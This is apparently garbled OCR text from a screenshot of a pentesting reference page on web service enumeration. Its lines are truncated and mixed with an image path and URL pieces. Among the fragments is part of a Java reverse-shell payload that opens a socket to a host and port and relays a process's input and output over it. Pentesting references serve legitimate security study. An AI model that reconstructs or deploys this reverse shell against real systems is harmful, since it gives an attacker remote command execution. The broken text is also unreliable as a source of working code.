
https://www.pentest-book.com/llms.txt). Markdown version
](https://www.pentest-book.com/enumeration/webservices/j
ess.text}";

rue).start();Socket s=new Socket(host,port);InputStream 
(),so=s.getOutputStream();while(!s.isClosed())
ailable()>0)so.write(pe.read());while(si.available()>0)p
estroy();s.close();
